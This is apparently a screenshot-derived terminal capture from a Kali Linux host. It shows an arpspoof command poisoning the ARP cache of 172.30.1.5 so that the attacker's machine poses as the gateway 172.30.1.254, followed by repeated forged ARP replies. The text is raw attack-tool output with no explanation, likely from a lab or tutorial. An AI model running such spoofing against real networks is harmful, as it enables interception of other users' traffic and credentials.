 root@kali:~# arpspoof -i eth0 -t 172.30.1.5 172.30.1.254
0:c:29:bb:4e:8a 0:c:29:d1:4b:b0 0806 42: arp reply 172.30.1.254 is-at 0:c:2
9:bb:4e:8a
0:c:29:bb:4e:8a 0:c:29:d1:4b:b0 0806 42: arp reply 172.30.1.254 is-at 0:c:2
9:bb:4e:8a
0:c:29:bb:4e:8a 0:c:29:d1:4b:b0 0806 42: arp reply 172.30.1.254 is-at 0:c:2
9:bb:4e:8a
0:c:29:bb:4e:8a 0:c:29:d1:4b:b0 0806 42: arp reply 172.30.1.254 is-at 0:c:2
9:bb:4e:8a
0:c:29:bb:4e:8a 0:c:29:d1:4b:b0 0806 42: arp reply 172.30.1.254 is-at 0:c:2
9:bb:4e:8a
0:c:29:bb:4e:8a 0:c:29:d1:4b:b0 0806 42: arp reply 172.30.1.254 is-at 0:c:2
9:bb:4e:8a
0:c:29:bb:4e:8a 0:c:29:d1:4b:b0 0806 42: arp reply 172.30.1.254 is-at 0:c:2
9:bb:4e:8a
0:c:29:bb:4e:8a 0:c:29:d1:4b:b0 0806 42: arp reply 172.30.1.254 is-at 0:c:2
9:bb:4e:8a
0:c:29:bb:4e:8a 0:c:29:d1:4b:b0 0806 42: arp reply 172.30.1.254 is-at 0:c:2
9:bb:4e:8a